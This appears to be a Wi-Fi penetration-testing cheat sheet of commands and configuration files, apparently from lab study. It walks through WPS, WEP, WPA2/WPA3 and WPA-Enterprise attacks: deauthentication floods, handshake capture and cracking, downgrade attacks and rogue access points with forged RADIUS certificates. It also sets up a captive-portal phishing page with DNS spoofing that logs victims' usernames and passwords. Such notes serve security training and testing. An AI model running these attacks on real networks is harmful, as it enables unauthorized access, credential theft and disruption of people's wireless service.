
Inspect Interface
– List all wireless interfaces and drivers
sudo airmon-ng
– Display information about an interface
iw dev wlan0mon info
– List available channels on an interface
sudo iwlist wlan0 frequency
– List all wireless interfaces and their capabilities
sudo iw list
Setup Interface
– Kill troublesome processes
sudo airmon-ng check kill
– Monitor mode using airmon-ng
sudo airmon-ng start wlan0
– Monitor mode using airmon-ng on specific channel
sudo airmon-ng start wlan0 11
– Monitor mode using iwconfig
sudo ip link set wlan0 down
sudo iwconfig wlan0 mode monitor
sudo ip link set wlan0 up
– Managed mode
sudo airmon-ng stop wlan0mon
sudo ip link set wlan0 up
– Change interface channel
sudo iwconfig wlan0mon channel 11
Connect to Network
sudo wpa_supplicant -i wlan1 -c wpa_supplicant.conf
sudo dhclient wlan1 -v
Recon
– General discovery
sudo airodump-ng --band abg --manufacturer --wps wlan0mon
– Precise sniffing
sudo airodump-ng -c 11 --bssid 34:08:04:09:3D:38 -w capture --output-format pcap wlan0mon
– Discover hidden SSID
sudo mdk4 wlan0mon p -t 34:08:04:09:3D:38 -f ./wifi-rockyou.txt
# To add a prefix into the wordlist
cat rockyou-75.txt | awk '{print "wifi-" $1}' > wifi-rockyou.txt
– Quick AP scan (ESSID+BSSID+channel) with iw
sudo iw dev wlan1 scan | egrep "DS Parameter set|SSID:"
– ARP scan
arp-scan -I wlan3 -l
OPN
– wpa_supplicant config
network={
ssid="ssid_name"
key_mgmt=NONE
scan_ssid=1
}
WPS
– Scan for WPS networks
sudo wash -i wlan0mon
– WPS attack
sudo reaver -b 34:08:04:09:3D:38 -i wlan0mon -c 11 -v
– PixieWPS Attack
sudo reaver -b 34:08:04:09:3D:38 -i wlan0mon -v -K
– Check for default WPS pins
sudo apt install airgeddon
source /usr/share/airgeddon/known_pins.db
echo ${PINDB["0013F7"]}
# Keys are the first 6 BSSID digits of the AP
WEP
– Packet capture
sudo airodump-ng -c 11 --bssid F0:9F:C2:AA:19:29 -w wep_capture --output-format pcap wlan0mon
– Spoof client MAC address
sudo ip link set wlan0mon down
sudo macchanger -m BA:49:A9:53:A1:8C wlan0mon
sudo ip link set wlan0mon up
– Fake auth attack
sudo aireplay-ng -1 6000 -o 1 -q 10 -e Lab210 -a F0:9F:C2:AA:19:29 -h BA:49:A9:53:A1:8C wlan0mon
# 6000 - Reauthenticate every 6000 seconds. The long period also causes keep alive packets to be sent.
# -o 1 - Send only one set of packets at a time. Default is multiple and this confuses some APs.
# -q 10 - Send keep alive packets every 10 seconds.

– Gather new IVs with ARP replay attack (this attack only works if the fake authentication worked)
sudo aireplay-ng -3 -b F0:9F:C2:AA:19:29 -h BA:49:A9:53:A1:8C wlan0mon
– Password cracking
aircrack-ng wep_capture-01.cap
– wpa_supplicant config
network={
ssid="wifi-old"
key_mgmt=NONE
wep_key0=hex_password
wep_tx_keyidx=0
}
# WEP password should be in lowercase or uppercase hex, remove any double quotes and colons
WPA1/2/3-PSK
– Classic attack
sudo airodump-ng -w wpa_capture --output-format pcap -c 6 wlan0mon
sudo aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0mon
aircrack-ng wpa_capture-01.cap -w /usr/shar/wordlist/rockyou.txt
– Rouge AP attack (hostapd-mana)
interface=wlan0
ssid=Mostar
channel=1
# a for 5 GHz and g for 2.4 GHz
hw_mode=g
ieee80211n=1
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_passphrase=ANYPASSWORD
wpa_pairwise=TKIP
rsn_pairwise=TKIP CCMP
mana_wpaout=/home/kali/Desktop/mostar.hccapx
– Spawn rogue AP
sudo hostapd-mana mana.conf
– Send deauth packets
sudo aireplay-ng -0 0 -a FC:7A:2B:88:63:EF wlan1mon
– Crack password
aircrack-ng mostar.hccapx -e Mostar -w /usr/shar/wordlist/rockyou.txt
– wpa_supplicant config
network={
ssid="wifi-mobile"
psk="password"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}
# Available proto version: WPA, WPA2, WPA3
WPA3-SAE
– Brute force attack (https://github.com/blunderbuss-wctf/wacker)
./wacker.py --wordlist /usr/shar/wordlist/rockyou.txt --ssid wifi-regional --bssid f1:a4:7b:35:45:05 --interface wlan1 --freq 2462
– Downgrade attack (hostapd-mana)
interface=wlan1
driver=nl80211
# a for 5 GHz and g for 2.4 GHz
hw_mode=g
channel=11
ssid=wifi-regional
mana_wpaout=mana.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
– Spawn rogue AP
sudo hostapd-mana mana.conf
– Check whether 802.11w is required on the AP

– If 802.11w is not required, we can launch deauth attack
sudo aireplay-ng wlan0mon -0 0 -a f1:a4:7b:35:45:05 -c 9b:bc:45:15:c1:d0
– Crack password
hashcat -a 0 -m 2500 mana.hccapx /usr/shar/wordlist/rockyou.txt --deprecated-check-disable
– wpa_supplicant config
network={
ssid="wifi-regional"
key_mgmt=SAE
sae_password="chocolate1"
proto=RSN
pairwise=CCMP
group=CCMP
scan_ssid=1
ieee80211w=1
}
WPA-MGT (WPA-Enterprise)

– Capture authentication packets (PMKID)
sudo airodump-ng -c 44 --bssid F0:9F:C2:71:22:15 -w wifi-corp --output-format pcap wlan0mon

– Get username from EAP response
eap.code == 2
– Export server certificates
(wlan.sa == f0:9f:c2:71:22:15) && (tls.handshake.certificate)


– Display info on the certificates, some attributes info will be used in the fake cert
openssl x509 -inform der -in wifi-corp-1.der -text
– freeradius config
sudo vi /etc/freeradius/3.0/certs/ca.cnf
sudo vi /etc/freeradius/3.0/certs/server.cnf


– Remove the default 1024-bit DH key and create a new key with 2048-bit which will be used by hostapd-mana, then generate the certificates
sudo -s
cd /etc/freeradius/3.0/certs
rm dh
openssl dhparam -out dh 2048
make
– Create EAP user file in local directory (mana.eap_user)
* PEAP,TTLS,TLS,FAST
"t" TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2 "pass" [2]
– hostapd-mana config
ssid=wifi-corp
interface=wlan1
driver=nl80211
channel=44
# a for 5 GHz and g for 2.4 GHz
hw_mode=a
# Setting up hostapd as an EAP server
ieee8021x=1
eap_server=1
# Key workaround for Win XP
eapol_key_index_workaround=0
# EAP user file created earlier
eap_user_file=/home/kali/Desktop/mana.eap_user
# Certificate paths created earlier
ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key
dh_file=/etc/freeradius/3.0/certs/dh
private_key_passwd=whatever
# Open authentication
auth_algs=1
# WPA/WPA2
wpa=3
# WPA Enterprise
wpa_key_mgmt=WPA-EAP
wpa_pairwise=CCMP TKIP
mana_wpe=1
mana_credout=/tmp/hostapd.credout
mana_eapsuccess=1
mana_eaptls=1
– Spawn rogue AP
sudo hostapd-mana hostapd.conf
– Deauth attack (might need to run in parallel if there are more than one AP with the same SSID)
sudo aireplay-ng wlan0mon -0 0 -a F0:9F:C2:71:22:15 -c 64:32:A8:07:6C:40
– When a victim attempts to authenticate to our AP, the hash is captured

– Crack password with asleap
asleap -C f6:54:a4:8a:79:60:c7:d6 -R 16:37:40:99:cd:cc:17:0c:25:fc:b2:7d:e2:aa:7a:42:e3:ad:ae:a6:e7:d3:01:07 -W /usr/share/wordlists/rockyou.txt
– Crack password with hashcat
hashcat -a 0 -m 5500 user.hash /usr/share/wordlists/rockyou.txt
– wpa_supplicant config (user/pass connection)
network={
ssid="wifi-corp"
bssid=F0:9F:C2:71:22:15
key_mgmt=WPA-EAP
eap=PEAP
identity="domain\user"
password="password"
phase1="peaplabel=0"
phase2="auth=MSCHAPV2"
}
– wpa_supplicant config (client certificate connection)
network={
ssid="wifi-global"
scan_ssid=1
mode=0
proto=RSN
key_mgmt=WPA-EAP
auth_alg=OPEN
eap=TLS
identity="GLOBAL\GlobalAdmin"
ca_cert="./ca.crt"
client_cert="./client.crt"
private_key="./client.key"
private_key_passwd="whatever"
}
Captive Portal
– Install Apache, PHP, dnsmasq
sudo apt install apache2 libapache2-mod-php dnsmasq
– Create captive portal login page
sudo -s
mkdir /var/www/html/portal
vi /var/www/html/portal/index.php
<?php
$username = $_POST['username'];
$password = $_POST['password'];
$wordlist_path = tempnam('/tmp', 'wordlist');
$wordlist_file = fopen($wordlist_path, "w");
fwrite($wordlist_file, $username." : ");
fwrite($wordlist_file, $password."\n");
fclose($wordlist_file);
?>
– Assign IP to interface
sudo ip addr add 192.168.87.1/24 dev wlan4
– dnsmasq config
domain-needed
bogus-priv
no-resolv
filterwin2k
expand-hosts
domain=localdomain
local=/localdomain/
listen-address=192.168.87.1
# DHCP range
dhcp-range=192.168.87.100,192.168.87.199,12h
dhcp-lease-max=100
# DNS spoofing
address=/com/192.168.87.1
address=/org/192.168.87.1
address=/net/192.168.87.1
# Entries for Windows 7 and 10 captive portal detection
address=/dns.msftncsi.com/131.107.255.255
# For it to work on Windows, EnableActiveProbing registry key in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NlaSvc\Parameters\Internet must set to "1" (default behaviour), otherwise Windows will not detect our captive portal
– Apache redirect config (/etc/apache2/sites-enabled/000-default.conf)
...
# Apple
RewriteEngine on
RewriteCond %{HTTP_USER_AGENT} ^CaptiveNetworkSupport(.*)$ [NC]
RewriteCond %{HTTP_HOST} !^192.168.87.1$
RewriteRule ^(.*)$ http://192.168.87.1/portal/index.php [L,R=302]
# Android
RedirectMatch 302 /generate_204 http://192.168.87.1/portal/index.php
# Windows 7 and 10
RedirectMatch 302 /ncsi.txt http://192.168.87.1/portal/index.php
RedirectMatch 302 /connecttest.txt http://192.168.87.1/portal/index.php
# Catch-all rule to redirect other possible attempts
RewriteCond %{REQUEST_URI} !^/portal/ [NC]
RewriteRule ^(.*)$ http://192.168.87.1/portal/index.php [L]
</VirtualHost>
– Enable redirect modules
sudo a2enmod rewrite
sudo a2enmod alias
sudo systemctl restart apache2
– hostapd-mana config
interface=wlan4
ssid=WiFi-Restaurant
channel=44
# a for 5 GHz and g for 2.4 GHz
hw_mode=a
ieee80211n=1
# Uncomment the following lines to use OWE instead of an open network
#wpa=2
#ieee80211w=2
#wpa_key_mgmt=OWE
#rsn_pairwise=CCMP
– Spawn rouge AP
sudo hostapd-mana hostapd.conf
– Run dnsmasq
sudo killall dnsmasq
sudo dnsmasq --conf-file=./dnsmasq.conf
– Watch connection attempts from logs
sudo tail -f /var/log/syslog | grep dnsmasq
sudo tail -f /var/log/apache2/access.log
– Get creds
# Apache2's user must have write permissions for anything under /tmp, it's actually under a subdirectory in /tmp due to Systemd PrivateTmp feature; /tmp/systemd-private-$(uuid)-${service_name}-${hash}
sudo cat /tmp/systemd-private-05a3c7e026fe4d0b8e55faca148e3f5e-apache2.service-wFnJLc/tmp/wordlistpJgoEX
Wireshark
– Start Wireshark in light mode
sudo GTK_THEME=Adwaita wireshark
– Capture filter: Filter for specific MAC address
(wlan addr1 3A:30:F9:0F:E1:95) or (wlan addr2 3A:30:F9:0F:E1:95) or (wlan addr3 3A:30:F9:0F:E1:95) or (wlan addr4 3A:30:F9:0F:E1:95)
– Capture filter: No beacons
not subtype beacon
– Display filter: Filter data frames only
wlan.fc.type == 2
– Display filter: Skip over control frames
!(wlan.fc.type == 1)
– Display filter: Filter on specific MAC address
# Any address
wlan.addr == 3A:30:F9:0F:E1:95
# Source address
wlan.sa == 3A:30:F9:0F:E1:95
# Destination address
wlan.da == 3A:30:F9:0F:E1:95
Misc
– Generate WPA PMK
wpa_passphrase ssid passphrase
– Decrypt a packet file
airdecap-ng -b 34:08:04:09:3D:38 -e Lab210 -p 12345678 Lab210-01.cap
# If successful, you will get a decrypted packet file Lab210-01-dec.cap
– Convert PCAP to HCCAPx
/usr/lib/hashcat-utils/cap2hccapx.bin Lab210-01.cap output.hccapx
– Crack password using hashcat mode 22000 (WPA-PBKDF2-PMKID+EAPOL)
hcxpcapngtool -o hash.hc22000 Lab210-01.cap
hashcat -a 0 -m 22000 hash.hc22000 /usr/shar/wordlist/rockyou.txt
– Precompute PMK using Airolib-ng
echo Lab210 > essid.txt
airolib-ng Lab210.sqlite --import essid essid.txt
airolib-ng Lab210.sqlite --stats
airolib-ng Lab210.sqlite --import passwd /usr/shar/wordlist/rockyou.txt
airolib-ng Lab210.sqlite --batch
aircrack-ng -r lab210.sqlite Lab210-01.cap
– Rainbow table cracking using coWPAtty
genpmk -f /usr/share/john/password.lst -d lab210.hash -s Lab210
cowpatty -r Lab210-01.cap -d lab210.hash -s Lab210
– Convert CRT to PEM
openssl x509 -in ca.crt -out hostapd.ca.pem -outform PEM
openssl x509 -in server.crt -out hostapd.cert.pem -outform PEM
openssl rsa -in server.key -out hostapd.key.pem -outform PEM
– Generate client cert with CA and existing config file
openssl genrsa -out client.key 2048
openssl req -config client.conf -new -key client.key -out client.csr
openssl x509 -days 730 -extfile client.ext -CA ca.crt -CAkey ca.key -CAserial ca.serial -in client.csr -req -out client.crt
– Extract email address from X509 packets
tshark -r wifi-mgmt-01.cap -Y "wlan.bssid == F0:9F:C2:71:22:16 && x509sat.IA5String" -T fields -e x509sat.IA5String
– Custom domain username wordlist
cat /usr/share/seclists/Usernames/top-usernames-shortlist.txt | awk '{print "CONTOSO\\" $1}' > domain_username.txt
– Remote desktop
rdesktop 192.168.0.1 -u username -p password -f -x 0x80
– Copy remote file to local machine
scp [email protected]:/home/john/example.txt ~/Downloads/